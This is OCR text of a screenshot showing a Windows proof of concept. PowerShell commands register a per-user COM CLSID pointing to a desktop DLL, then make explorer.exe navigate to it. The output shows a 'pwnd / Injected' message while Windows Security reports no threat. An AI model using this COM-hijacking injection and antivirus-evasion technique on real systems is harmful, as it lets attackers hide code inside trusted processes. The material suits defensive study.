 Process Explorer - Sysinternals: www.sysinternals.com [DEMON6889\demon]
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description Company Name
dvm.exe 0.22 66,868 K 15,616 K 68
explorer.exe 0.09 70,100 K 35,812 K 3744 Windows 资源管理器 Microsoft Corporation
procexp64.exe 3.18 14,784 K 7,164 K 6080 Sysinternals Process Ex... Sysinternals - www.sy...
SecurityHealthSystray.exe 1,888 K 1,240 K 6172 Windows Security notifi... Microsoft Corporation
powershell.exe 0.01 66,412 K 3,508 K 7036 Windows PowerShell Microsoft Corporation
conhost.exe 5,052 K 884 K 5724 控制台窗口主进程 Microsoft Corporation
regedit.exe 5,308 K 1,784 K 4244
Name Description Company Name Path
mbox.dll C:\Users\demon\Desktop\mbox.dll
mfplat.dll 媒体基础平台 DLL Microsoft Corporation C:\Windows\System32\mfplat.dll
mintdh.dll 事件跟踪帮助程序库 Microsoft Corporation C:\Windows\System32\mintdh.dll
mlang.dll 多语言支持 DLL Microsoft Corporation C:\Windows\System32\mlang.dll
MMDevAPI.dll MMDevice API Microsoft Corporation C:\Windows\System32\MMDevAPI.dll
mobilenetworking.dll "MobileNetworking.DYNLINK" Microsoft Corporation C:\Windows\System32\mobilenetworking.dll
mpr.dll 多提供程序路由器 DLL Microsoft Corporation C:\Windows\System32\mpr.dll
mpr.dll.mui 多提供程序路由器 DLL Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.LanguageE
MrmCoreR.dll Microsoft Windows MRM Microsoft Corporation C:\Windows\System32\MrmCoreR.dll
msasn1.dll ASN.1 Runtime APIs Microsoft Corporation C:\Windows\System32\msasn1.dll
CPU Usage: 4.58% Commit Charge: 47.65% Processes: 89 Physical Usage: 37.68%
Windows PowerShell
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\$CLSID\InProcServer32" -Name "ThreadingModel"
-Value "Apartment" | Out-Null
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\$CLSID\InProcServer32" -Name "LoadWithoutCOM"
-Value "" | Out-Null
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\$CLSID\ShellFolder" -Name "HideOnDesktop" -Val
ue "" | Out-Null
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\$CLSID\ShellFolder" -Name "Attributes" -Value
0xf090013d -PropertyType DWORD | Out-Null
PS C:\Users\demon> $shellWinGuid = [System.Guid]::Parse("{9BA05972-F6A8-11CF-A442-00A0C90A8F39}")
PS C:\Users\demon> $typeShwin = [System.Type]::GetTypeFromCLSID($shellWinGuid)
PS C:\Users\demon> $shwin = [System.Activator]::CreateInstance($typeShwin) | ? {$_.fullname -match 'explorer'} | Select-
Object -First 1
PS C:\Users\demon> $shWin.Navigate2("shell:::{$CLSID}", 2048)
这台电脑
文件 计算机 查看
shell:::{55555555-5555-5555-5555-555555555555}
搜索"这
快速访问
桌面
Downloads
Documents
Pictures
Music
文件夹 (7)
3D 对象
Documents
Downloads
Music
Pictures
Videos
桌面
11 个项目
注册表编辑器
编辑(E) 查看(V) 收藏夹(A) 帮助(H)
\HKEY_CURRENT_USER\Software\Classes\CLSID\{55555555-5555-5555-5555-555555555555}\InProcServer32
cfdg_auto_file
cfg_auto_file
cfm_auto_file
cfml_auto_file
cfr_auto_file
cgi_auto_file
chat_auto_file
cl_auto_file
clj_auto_file
cljs_auto_file
cljx_auto_file
clojure_auto_file
clp_auto_file
cls_auto_file
CLSID
{018D5C66-4
{55555555-5
InProcServ
ShellFolde
{5AB7172C-9
{A0396A93-D
名称 类型 数据
(默认) REG_SZ C:\Users\demon\Desktop\mbox.dll
LoadWithoutC... REG_SZ
ThreadingMod... REG_SZ Apartment
pwnd
Injected
确定
保护历史记录
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
"病毒和威胁防护"设置
无需执行任何操作。
管理设置
病毒和威胁防护更新
安全情报是最新的。
上次更新时间: 2019/6/18 19:55
检查更新
勒索软件防护
在遭遇勒索软件攻击时针对文件恢复选项设置 OneDrive。
设置 OneDrive